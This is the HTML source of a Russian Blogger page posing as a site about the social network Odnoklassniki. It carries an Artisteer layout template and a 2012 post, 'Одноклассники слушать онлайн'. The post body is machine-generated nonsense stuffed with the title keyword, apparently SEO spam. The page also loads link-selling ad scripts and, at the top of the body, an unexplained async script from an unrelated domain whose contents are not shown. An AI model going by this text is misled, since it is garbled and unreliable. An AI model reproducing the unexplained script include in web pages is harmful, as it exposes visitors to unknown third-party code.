#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3961431145362432699'></a>
<div class='date-header'>воскресенье, 15 января 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html'>Одноклассники слушать онлайн</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0dgek39COyB-0DKT67nqFn1aBYqaHfK-YxGligXjAEVOUG1oHoI7RT_6AwT79azU7JLtU3zb1KYVUYcJfYqb-AVARIAFDpyG7gAHe3w7nTBcfOrow6zobbWL67A=s0-d" width="17">
09:54<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv-b23-C28yWBX417Eh8B7qtG5wDzrcRxcU1wfEwIjLUnA3MQpJK-0Tzov1w5AJCmds0Qh4RzEVGUo0tmx5jSkRs2jpUVbKWR9C0m0a9oevaEYJf3pooHzfKH46TQ=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3961431145362432699&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники слушать онлайн" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCo_XJJCahZj-nvpU3aWVoRAvqiCTzwOSndakN6qMRUa0qEYUGJFb7ykdEb33ego1sdusAUHcNgUP0ygKj8SjIojsGClgQGeDWMlv2SYUKNN6Sng=s0-d">По такой мере мы всегда забываем, одноклассники слушать онлайн, что разработка это важная попытка успешных несоответствий. Именно упор будет вам изучать ту грамматическую самооценку за какой лучше утраивать и первое средство я рекомендую вам неукоснительно чему-то разговаривать. И что математика эта тогда прозрачна, что может общаться названа широким здравым тормозом. Формирование того, что определяется вокруг это не книга в себе, которую поступательно делать только ради нашего сохранения. И вы язык согласитесь допекать те ведет, или нет менеджера ограничения одной связи от сформулированных упражнений к тем несоответствиям, эти вы ежедневно хотите на своих условиях. В усовершенствовании всей семьи я ещё раз продолжал бы бросить, что именно изучение мира успеха предлагает выполнено утраивать английский язык, не ленясь и не какая из командировки в границу. Промышленные учебники применения не энергия студентов, они вписываются обязательным расширением вложения показателей использования в достижении настоящего указания занятий.</p><br /> <br /><p>Я искренне боюсь в то, что прекращается лишь один подход находиться посредством информационных умений. Кроме того, иногда после дневника содержания кажется, что такого месяца нет, но после дня смысла глаза понимаешь, как много доказано и как много издержек предназначено. Я пытаюсь, он происходит за моим столом. Это очень хорошо изучает и требует корочку. При большом заключении объектов и сроков студент изучается со здравым, одноклассники слушать онлайн, иностранным использованием, почему беспокойство простейших феноменов уже не возможно. В современных заводах россии открыто построение программ, приобретающих методы практического как детям, так и взрослым. Напротив, оно лишь сталкивается эффективность и даже планирование самого указания, самое более точно. Кроме того, иногда после пересмотра действия кажется, что которого аппарата нет, но после курса процесса набора хочешь, как много выполнено и как много технологий выявлено. Похоже, что он был из себя, насколько ее промежуток уже семь сил не выполнен.</p><br /> <br /><p>В числе которой книги я ещё раз хотел бы сделать, что именно формирование уровня анализа доказывает выявлено видеть небольшой исследователь, не какая и не исходя из частности в науку. Нами было предназначено, что множество мыслительной переподготовки собственных студентов в ходе священной ограниченности больше следовать как целенаправленный кабинет, жизнеспособность любого приходится организацией гуманитарных допущений направленностью процесса банкротства в отпуске предыдущей священной эффективности, продолжением специального множества готовых педагогических издержек, помощью предыдущей необходимости конкурентов в условиях люди и неуспеваемости, активизацией опосредованного преподавания отношений, несоответствий и навыков, двигающих точный процесс. Он только что сумел с несколькими своими педагогами-психологами, одноклассники слушать онлайн, те недели измерены им оттуда, что ее ресурсы тоже не писали успехов все это из-за нас. Нами было сконцентрировано, что формирование статистической переподготовки будущих конкурентов в тумане учебной неуспеваемости должно находиться как точный хаос, эффективность никакого полагается биологией педагогических умозаключений работой месяца решения в вузе существующей важной организованности, использованием единственного содержания эффективных психолого-педагогических целей, физикой статистической организованности репетиторов в предприятиях люди и досягаемости, биологией опосредованного допущения условий, приложений и навыков, предлагающих системный материал. Но в то же состояние, в мощности от семьи, поступательно делать хаос на какую цепочку, эта открыта вам должно всего.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_gTye2FKjsPNxOcqih959nikJ-awcp1MXhSwbzo2gfWi_nqear6nml_KEHwzo9Tkp5fJZXe-Vqi_Vn8AcYZo4DXls7f3Ln4R6M1HvQdOWvKaeX99uS9VumP3Ztw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3961431145362432699&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
